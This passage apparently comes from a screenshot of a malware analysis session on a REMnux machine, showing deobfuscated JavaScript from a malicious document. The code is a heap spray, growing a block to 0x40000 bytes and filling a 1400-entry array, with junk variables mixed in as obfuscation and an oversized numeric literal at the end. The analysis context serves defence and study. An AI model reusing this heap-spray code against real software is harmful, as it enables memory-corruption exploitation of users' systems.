 var jY = "";
while (bigblock.length < spray) {
this.r = "r";
bigblock += bigblock;
var edit = "edit";
}
this.xGoogle = '';
this.vY = false;
var fillblock = bigblock.substring(0, spray);
var iP = function() {};
var block = bigblock.substring(0, bigblock.length - spray);
var googleD = false;
this.fUEdit = "";
while (block.length + spray < 0x40000) {
block = block + block + fillblock;
this.bJ = '';
}
var googleQ = '';
this.nW = '';
var mem_array = new Array();
var cH = new String();
var nVO = new String("");
for (var i = 0; i < 1400; i++) {
mem_array[i] = block + heapblock;
var sQ = new String("");
}
var wC = '';
var num = 1299999999999999999988888888888888888888888888888888888888888888888888888888888888
888888888888888888888888888888888888888888888888888888888888888888888888888888
remnux@remnux:~/Downloads/Malicious-Portable$